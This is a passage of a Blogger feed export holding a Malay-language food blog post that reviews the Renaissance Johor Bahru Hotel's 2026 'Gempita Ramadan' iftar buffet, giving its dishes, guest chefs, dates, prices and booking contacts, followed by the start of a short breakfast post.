sani"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16914095773318758911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyBjjl5ryJHQF20qYtuEmpzz91hMzWNocNLoEnjvAa5AxXz9GEysBVVy7a6b0BHspn5UUCgm5E0tPVNre6O4HL9NJpNDJ_LSeElYj5_ut6x3GFV49D7zgrkT3kVaBq9k\/s113\/nona-sani.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha1BVmt12yMKAO3Ky5Q5XjZ5YAU7GkDJKyp5Mt6RZ_7q5VaYcSM7k6Soy0fN9vFWaW5HbdgHWUCkxBUjzOApVAtvKo4ZZPoN56ubAVtYV5ZC8H-eprNlcsIMwYYEVHBw6H9ULJTRcjckYdWadALumJhvmx2YJ0cFCSYjfX36C4_iA38T-BVDl-QmBb32E\/s72-w640-h320-c\/2302.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5529222233213102063.post-1330763965268192845"},"published":{"$t":"2026-01-19T09:16:00.002+08:00"},"updated":{"$t":"2026-01-19T09:23:54.998+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buffet Ramadan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"johorean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyleblogger"}],"title":{"type":"text","$t":"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EBerbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|| Bufet Ramadan 2026 Kini Kembali. Time berbuka merupakan Salah satu aktiviti yang meriah setelah seharian berpuasa. Gembira akhirnya dapat isi perut waktu dengan juadah yang memikat jiwa, Menyelerakan Dan mengenyangkan terutamanya bila nikmati semua tu bersama sama insan kesayangan. Bagi Ramadan kalini, Nona nak share satu hotel yang saban tahun meraikan waktu iftar dengan bermacam Macam jenis hidangan yang Menggiurkan. Pertama sekali..\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/renaissancejohorbahru?igsh=MTlxaXFrNTY5ZmcxMQ==\" target=\"_blank\"\u003EBLD Cafe, Renaissance JB Hotel\u003C\/a\u003E ni ada HALAL certified. You should know this. Lebih menarik lagi dengan adanya kehadiran penampilan khas Dan menu special daripada artis atau KOL seperti Sheila Rusly Dan Zam Akmal yang pastinya memeriahkan waktu Berbuka puasa kita! Tapi BUKAN SETIAP HARI, hanya pada Minggu Dan hari hari tertentu sahaja.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMenu menu dalam 'Gempita Ramadan' Buffet Ramadan 2026 dsudah tentu bakal membangkit selera semua! Sebab apa? Sebab kepelbagaian makanan serta minuman yang sesuai dengan semua golongan anak muda, tua ataupun kanak kanak. Bermacam macam jenis Lauk pauk, menu raya, menu local, western, menu Mediterranean, Seafood on Ice Dan banyak lagi!! Serious lah.. Menu berat ada, menu ringan pun ada. Dengar dengar lebih daripada 300 menu kat hotel ni pada Ramadan nanti. Fuhh!! Sungguh bergempita🔥\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Lamb\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1bW7IhCNtm8dBec4I5jYyassD58R1ZGuxW46zSg2cVUhn7u-1xS1U1M-If4QpiM2O0MYac8y3M9RvLsl0oCcvzMDt-Cgkalv7fvb6a730upcAGEhtpNy23nnBi1OdLg3dzqMHgfGvi7TJPoUS_Qi2HP3vyHdo7z1nJpypogsvQyxbQNlcWA8aG8ZMHpI\/w482-h640\/2262.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"482\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaj4o39abY_nE51v71LV3OSFAZNnhn_B2bqWFfdUEozejuB2468KQmImALg_k1d6AqxUprIb_kEYpL4LLaUfTIDEEcqCJDseAy5Ka73L42-MFB1BIUmJBq4xSsmeiOJWQ_k87Jl6Ks7MzkJwGEWe8gN9t3Z0XGjIdXg8lK_76Oi1C532scNFdi40GROyU\/s2048\/2092.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Baked Giant Fish\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaj4o39abY_nE51v71LV3OSFAZNnhn_B2bqWFfdUEozejuB2468KQmImALg_k1d6AqxUprIb_kEYpL4LLaUfTIDEEcqCJDseAy5Ka73L42-MFB1BIUmJBq4xSsmeiOJWQ_k87Jl6Ks7MzkJwGEWe8gN9t3Z0XGjIdXg8lK_76Oi1C532scNFdi40GROyU\/w482-h640\/2092.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBaked Giant Fish\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMUST TRY.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtEBvEQpQtxLnvHzSQfuqW9_DaKndinaaosfIOuYkLCdWZO3HxM80AKO7fPUlNWR3G56js5MxngkKpf_UE3PZ0VY5v2g-oG1JHaX6CQWaZQpsuIUwC3VFgD8wsxN_fAuCnVMvvqSOL0Cb1Zs39KLl1hZ7z-DH9RrPN_Kvg3UFoMHfYc2r-TWyGn4_9KVs\/s2048\/2086.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sheila Rusly\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtEBvEQpQtxLnvHzSQfuqW9_DaKndinaaosfIOuYkLCdWZO3HxM80AKO7fPUlNWR3G56js5MxngkKpf_UE3PZ0VY5v2g-oG1JHaX6CQWaZQpsuIUwC3VFgD8wsxN_fAuCnVMvvqSOL0Cb1Zs39KLl1hZ7z-DH9RrPN_Kvg3UFoMHfYc2r-TWyGn4_9KVs\/w482-h640\/2086.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E'Sate Lilit Janda Mengamuk' by retis Sheila Rusly.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENama tu.. seram bunyiknya ek! Dimakan bersama sambal Mantah. Depends nak makan dengan sambal atau tidak. Inilah signature dish by Sheila Rusly yang exclusive hanya ada pada 20, 21 Dan 27, 28 February 2026. Next pada 6\u0026amp;7 March 2026.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Zam Akmal\" border=\"0\" data-original-height=\"1542\" data-original-width=\"2048\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimaxDYcN7e9y4IiHmJU6akE8DCB55Bbs1UeW3u9z5X4Ztrcdp8wamWVQUenyQMIlYsf1NpmeH4qDVDOMi9_1OpDuZlFFYijV5csnuDrRD_zZkUneQ5mEY0BF6n0gD_wL0dcJYUWpsQvhdJH-XDRneSgqnzTe9Fw19PDk778w20_OHtcVp2iPRIOQnVMxE\/w640-h482\/2087.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E'Manja Manja Spicy Glass Noodle' by Chef Zam Akmal. Nampak tak banyak bahan bahan yang tersedia dalam hidangan khas oleh Chef Zam Akmal ni. I'm love it!\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EHighlighted 'Gempita Ramadan' Menu\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cul\u003E\u003Cli\u003EGulai Daging Tetel Nangka Mudah\u003C\/li\u003E\u003Cli\u003EAyam Goreng Belado Hijau\u003C\/li\u003E\u003Cli\u003EKambing Rendang Cili Padi\u003C\/li\u003E\u003Cli\u003EKerutuk Daging\u003C\/li\u003E\u003Cli\u003EUdang Masak Tempoyak\u003C\/li\u003E\u003Cli\u003EParu Garing Balado Merah\u003C\/li\u003E\u003Cli\u003ENasi Briyani Ayam \u0026amp; Kambing\u003C\/li\u003E\u003Cli\u003ERoti John Ayam\u003C\/li\u003E\u003Cli\u003EAyam Percik\u003C\/li\u003E\u003Cli\u003ESup Berempah Dan Sup Merah\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDan banyak lagi menu yang bersesuaian dengan bulan Ramadan. Oh, By the way.. Menunya berubah ubah. Tidak semua sama setiap hari tau 📝\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Soup\" border=\"0\" data-original-height=\"1542\" data-original-width=\"2048\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7J1opvc9Gx8Cn1bG0mrsDGr0i5GG4U7jmpArOyMTnBMDQRgKuXrg-nGv46Dd6onnL1EhriuYTxQCADNrNReYyBEepzyLphCTeDTawWYpbUcgdNYp9SF_B8APSsTWgyLi8P1mxao8Dha804FD-Zr2p4FqJ4P1FZmO6-1Sxo0Xb7FIZhyDKo63JXH0LhY\/w640-h482\/2265.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAneka sup.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESedap kan berbuka puasa makan sup panas panas. Terasa hangat je badan.. Pilih jangan tak pilih! Boleh pilih nak kuah Jenis apa, mee Jenis apa. Laksa ke atau mi sup? Oh, syok woo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Ketupat\" border=\"0\" data-original-height=\"1542\" data-original-width=\"2048\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3tD6FX_YXX4ZyN3s0RB1CDd9dKB0dp6iZlNJv_CZWjiNkREpXlh_EdR_jZ-NFDV5kMTbGKZzWpJZMHN3Myow9i4QH9WAxA1GlEb5u5vXeyHnIWz_AlUJzlu2jFr2YKydHVlIKS_7HXiPBsMW6zEiAVgnSpvS-E04KzZ0FvNC_ROiIc8mnz-sdQFo0RcU\/w640-h482\/2088.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMakanan raya yang tidak dilupakan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBarulah vibes raya! Kan?\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Western food\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepjqIjCWWh2XZS_q1P-uDu29NU41UMijg0E33CDkHAluMPnAI4f6gJYilWn-RSE0STwJf301gPTHBcj2yN3JdYmoKVCSKuvhiOkP520FKtgnivpaDMeMo0VFvQ5pe0YgVaDQUX6xhUqdn-xiDMRKsHbh4-h-d-fn8CZUP4YmMMHzRyQ_1IxnlSy6aVco\/w482-h640\/2263.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"482\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EOne of Western Food yang ada.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENak Kambing? Ada! Nak ikan? Ada!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENak Ayam? Ada! Nak Pasemboq Dan Gado Gado? Pun adaaa! Nak seafood yang lain?? Ehhh..Ada jugak! Senang cakap, dalam setempat ni, macam macam ada yang kita boleh rasa. Cuit semua baru puas hati bayar.. Haha... Saja la Sesekali menjakan tekak ek.. Mostly Nona try Menunya, masih ngam dengan tekakku ler...\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjbf0SouohK39PfwL1AwdBA5-j0Mh25q49p6MoquUZv_nZFSOysEJ4ZM-6yzT_8uOdJTzrS2Ow6QpF-cLbzVA2bFnNyVxFxBNx0FLEwG7wSfg3mC6rxDHMiqqJhhOm78ufIkCM07zsRy4ijzrXXs7sBpLt0YiWcZ6nlGgL9q_BcMrkdPHUDiUkt0V6KfA\/s2048\/2090.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Udang Sambal Petai\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjbf0SouohK39PfwL1AwdBA5-j0Mh25q49p6MoquUZv_nZFSOysEJ4ZM-6yzT_8uOdJTzrS2Ow6QpF-cLbzVA2bFnNyVxFxBNx0FLEwG7wSfg3mC6rxDHMiqqJhhOm78ufIkCM07zsRy4ijzrXXs7sBpLt0YiWcZ6nlGgL9q_BcMrkdPHUDiUkt0V6KfA\/w482-h640\/2090.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMenu dalam kawah perlu dicuba. (Hanya pada hari Isnin, Rabu Dan Jumaat)\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Kerabu\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-UxxfQ-iDKmheLRqse1ziij_rULg0nRYjbpkzyDFRRQs9wjFVEJ7TH2LvdnHRBXnkXcmm4_F667vLO5kf-CTXzELKlgDUWiLbEZe2bVzugYSnaJzVthLyynCTUiAo7YaF2cxK1z09X9EpdnNQXXap9E8xM_HIHqTU0qmhv6ADO28g4UiUELj5t89bpCs\/w482-h640\/1838.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"482\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAneka Jeruk, ulam ulaman,.keranu Dan acar buat semua. Pasti menyelerakan!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJ9zBiZwkysf-CGXdAA8qpJY-942Y9gxgNXD8iv4h3sz0U5ODuKPSBNXCo4I5TKgL3Stwn5iwQdilZaFtsApf29AotnGhx3ReUSyQFfo5BlmETBd1Lp1vpP4Vn-NVeINNqAxpx9e6AlVifewU6hD_SD9d6X9GJkKGAeL6uN7HbGK-D8s83CeuGsJnPc\/s2048\/2266.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dessert\" border=\"0\" data-original-height=\"1542\" data-original-width=\"2048\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJ9zBiZwkysf-CGXdAA8qpJY-942Y9gxgNXD8iv4h3sz0U5ODuKPSBNXCo4I5TKgL3Stwn5iwQdilZaFtsApf29AotnGhx3ReUSyQFfo5BlmETBd1Lp1vpP4Vn-NVeINNqAxpx9e6AlVifewU6hD_SD9d6X9GJkKGAeL6uN7HbGK-D8s83CeuGsJnPc\/w640-h482\/2266.jpg\" title=\"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAneka dessert, kuih muih traditional, buah buahan Dan minuman yang tersedia. ABC dan Aiskrim pun ada jugak! Ops, satu benda lagi, selain daripada Shawarma dan sate..Korang boleh try Kuih Ketayap Durian Dan Durian Goreng yang disediakan. Hehe.. Jangan skip makan segala yang terhidang. Slow slow Dan cuit je semuaaa okayh?! Alang alang dah bayar tu, try banyak sikit hidangan 😊 Dah takyah moreh lagi memalam sebab dah kekenyangan.. Huhu.. Gambar menu lain yang Lebih memikat hati ada kat \u003Ca href=\"https:\/\/www.facebook.com\/share\/r\/1AetZUH3DW\/\" target=\"_blank\"\u003EFacebook Nona Qiyah ✅\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EKemudahan Di Renaissance JB Hotel\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E✨ Parking disediakan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E✨ Ruang makan beraircond\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E✨Surau di tingkat 3 (Standby telekung sendiri)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E🌜 \u003Ci\u003EGempita Ramadan Renaissance ✨\u003C\/i\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003ETarikh Mula Buffet Ramadan\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;19 Feb - 20 Mac 2026\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EMasa Operasi Bufet Ramadan\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E6.30pm - 10pm\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EHarga baucer\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E* RM198nett Dewasa\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E* RM99nett Kanak-Kanak\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EPromosi pembelian awal\u0026nbsp;\u0026nbsp;\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESedang berlangsung SEKARANG sehingga 15 Februari 2026 (Beli 10 PERCUMA 1 baucer)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E*Diskaun 15% untuk ahli Club Renaissance Johor Bahru\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E*Diskaun 10% untuk ahli Marriot Bonvoy\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E*Diskaun 10% untuk pemegang Maybank \u0026amp; Standard Chartered Bank Card\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003EHubungi untuk Sebarang pertanyaan atau Tempahan\u0026nbsp;\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E📲 : +6017-7713327 (Whatsapp)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E☎️ : +6073813322\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESecara keseluruhan, Bufet Ramadan 2026 'Gempita Ramadan' Renaissance JB Hotel ini suggested ✅ Makan sorang tu best healing tapi makan beramai ramai Lebih enjoy! Kesedapan dinikmati bersama! Gituh!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENotahati: Semoga sampai diri kita ke bulan Ramadan 2026 Dan tahun seterusnya. Aamin!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003ESENYUM SAJA\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nonasani.com\/feeds\/1330763965268192845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nonasani.com\/2026\/01\/berbuka-puasa-dengan-menu-buffet.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default\/1330763965268192845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default\/1330763965268192845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nonasani.com\/2026\/01\/berbuka-puasa-dengan-menu-buffet.html","title":"Berbuka Puasa dengan Menu Buffet 'Gempita Ramadan' Renaissance Johor Bahru Hotel 2026 Ini "}],"author":[{"name":{"$t":"nona sani"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16914095773318758911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyBjjl5ryJHQF20qYtuEmpzz91hMzWNocNLoEnjvAa5AxXz9GEysBVVy7a6b0BHspn5UUCgm5E0tPVNre6O4HL9NJpNDJ_LSeElYj5_ut6x3GFV49D7zgrkT3kVaBq9k\/s113\/nona-sani.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1bW7IhCNtm8dBec4I5jYyassD58R1ZGuxW46zSg2cVUhn7u-1xS1U1M-If4QpiM2O0MYac8y3M9RvLsl0oCcvzMDt-Cgkalv7fvb6a730upcAGEhtpNy23nnBi1OdLg3dzqMHgfGvi7TJPoUS_Qi2HP3vyHdo7z1nJpypogsvQyxbQNlcWA8aG8ZMHpI\/s72-w482-h640-c\/2262.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5529222233213102063.post-3157484769950249497"},"published":{"$t":"2026-01-14T11:15:00.002+08:00"},"updated":{"$t":"2026-01-14T11:15:19.719+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breakfast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wordless wednesday"}],"title":{"type":"text","$t":"Wordless Wednesday: Breakfast Mihun campur Maggi Goreng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EWordless Wednesday: Breakfast Mihun campur Maggi Goreng\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinVy-9Jdj3kHm9zqN4NWbwFtJiKRWE9yKG8NSQl5RmBrNjGfS1XI3XAdyjSi2cQ6-cHhRsHDd3n1xMnZL1Y22T_kWGdf3Coi-dWkrXNXl7R9MBY6FCrMl4uLyCTYl-rW3bvGBFodg8penKlX7m6eCjwo49vshNX_eHtbuckal-aQ2AFTGFliu3cif9qiI\/s4000\/1000219862.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mihun\" border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinVy-9Jdj3kHm9zqN4NWbwFtJiKRWE9yKG8NSQl5RmBrNjGfS1XI3XAdyjSi2cQ6-cHhRsHDd3n1xMnZL1Y22T_kWGdf3Coi-dWkrXNXl7R9MBY6FCrMl4uLyCTYl-rW3bvGBFodg8penKlX7m6eCjwo49vshNX_eHtbuckal-aQ2AFTGFliu3cif9qiI\/w480-h640\/1000219862.jpg\" title=\"Wordless Wednesday: Breakfast Mihun 